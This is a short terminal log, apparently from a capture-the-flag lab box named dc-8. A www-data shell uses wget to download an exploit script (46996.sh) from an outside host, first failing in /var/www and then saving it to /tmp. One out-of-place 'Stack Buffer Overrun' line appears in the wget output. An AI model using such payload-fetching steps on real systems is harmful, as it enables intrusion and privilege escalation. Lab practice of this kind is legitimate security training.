 www-data@dc-8:/var/www$ wget http://192.168.0.106/46996.sh
wget http://192.168.0.106/46996.sh
--2023-06-01 14:05:56--  http://192.168.0.106/46996.sh
Connecting to 192.168.0.106:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 3552 (3.5K) [text/x-sh]
46996.sh: Permission denied
Stack Buffer Overrun
Cannot write to '46996.sh' (Permission denied).
www-data@dc-8:/var/www$ cd /
cd /
www-data@dc-8:/$ ls
ls
bin   etc         initrd.img.old  lost+found  opt   run   sys  var
boot  home        lib             media       proc  sbin  tmp  vmlinuz
dev   initrd.img  lib64           mnt         root  srv   usr  vmlinuz.old
www-data@dc-8:/$ cd tmp
cd tmp
www-data@dc-8:/tmp$ wget http://192.168.0.106/46996.sh
wget http://192.168.0.106/46996.sh
--2023-06-01 14:07:08--  http://192.168.0.106/46996.sh
Connecting to 192.168.0.106:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 3552 (3.5K) [text/x-sh]
Saving to: '46996.sh'
46996.sh            100%[===================>]   3.47K  --.-KB/s    in 0s
2023-06-01 14:07:08 (527 MB/s) - '46996.sh' saved [3552/3552]
www-data@dc-8:/tmp$